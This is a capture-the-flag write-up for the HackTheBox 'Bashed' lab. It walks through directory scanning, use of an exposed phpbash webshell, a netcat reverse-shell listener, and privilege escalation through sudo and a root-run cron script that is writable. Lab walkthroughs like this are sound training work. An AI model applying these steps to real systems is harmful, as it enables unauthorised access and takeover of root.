Foothold
When first visiting the site, we get greeted by this page:

It seems that the site is advertising a pentest tool, and they even inform us that it was used on this very server!
Performing a directory scan with gobuster, we get the following output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(bitis㉿workstation)-[~/htb/Machines/bashed]
└─$ gobuster dir -u http://10.129.73.18 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.73.18
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/06/13 21:11:03 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 313] [--> http://10.129.73.18/images/]
/uploads (Status: 301) [Size: 314] [--> http://10.129.73.18/uploads/]
/php (Status: 301) [Size: 310] [--> http://10.129.73.18/php/]
/css (Status: 301) [Size: 310] [--> http://10.129.73.18/css/]
/dev (Status: 301) [Size: 310] [--> http://10.129.73.18/dev/]
/js (Status: 301) [Size: 309] [--> http://10.129.73.18/js/]
Progress: 2282 / 220561 (1.03%) ^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2022/06/13 21:11:14 Finished
===============================================================
Lets start by checking out /dev:

It seems like phpbash is already on the server! Let’s figure out how it works:

phpbash seems to be a pretty nice webshell. We’ll use it to give ourselves a reverse shell on the system.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(bitis㉿workstation)-[~]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.17.182] from (UNKNOWN) [10.129.73.18] 45376
$ ls
ls
arrexel scriptmanager
$ sudo -l
sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
$
Privilege escalation
Since we can run any sudo command as scriptmanager we just switch user like so:
1
2
3
$ sudo -u scriptmanager bash -i
sudo -u scriptmanager bash -i
scriptmanager@bashed:/home$
There is a non-standard root-level directory named /scripts. In it we find a file named test.py:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
criptmanager@bashed:/scripts$ cat test.py
cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
scriptmanager@bashed:/scripts$ cat test.txt
cat test.txt
testing 123!scriptmanager@bashed:/scripts$ ls -al
ls -al
total 16
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Dec 4 2017 .
drwxr-xr-x 23 root root 4096 Dec 4 2017 ..
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Jun 13 10:27 test.txt
scriptmanager@bashed:/scripts$
As we can see, the file simply opens a file test.txt, writes “testing 123!” in it and then closes that file. Based on the timestamp on that file it seems that it is being run as a cronjob by root. A way to exploit this is to realise that although root is running the cronjob, the cronjob simply involves executing test.py, which we have access to. We can either replace the file with one that gives us a reverse shell or we can just change what is written to the file, for example root.txt
Rooted!